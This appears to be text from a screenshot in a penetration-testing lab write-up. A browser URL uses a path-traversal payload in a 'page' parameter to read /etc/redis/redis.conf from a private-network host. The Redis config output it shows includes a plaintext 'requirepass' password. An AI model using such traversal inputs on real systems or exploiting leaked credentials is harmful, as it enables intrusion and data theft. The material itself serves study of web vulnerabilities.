 view-source:http://172.31.55.107/?page=../../../../../etc/redis/redis.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
274 #    master if the replication link is lost for a relatively small amount of
275 #    time. You may want to configure the replication backlog size (see the next
276 #    sections of this file) with a sensible value depending on your needs.
277 # 3) Replication is automatic and does not need user intervention. After a
278 #    network partition slaves automatically try to reconnect to masters
279 #    and resynchronize with them.
280 #
281 # slaveof <masterip> <masterport>
282
283 # If the master is password protected (using the "requirepass" configuration
284 # directive below) it is possible to tell the slave to authenticate before
285 # starting the replication synchronization process, otherwise the master will
286 # refuse the slave request.
287 #
288 # masterauth <master-password>
289 requirepass Th1s_1s_4_V3ry_Str0ng_P4ssw0rd
290
291 # When a slave loses its connection with the master, or when the replication
292 # is still in progress, the slave can act in two different ways:
293 #
294 # 1) if slave-serve-stale-data is set to 'yes' (the default) the slave will
295 #    still reply to client requests, possibly with out of date data, or the
296 #    data set may just be empty if this is the first synchronization.
297 #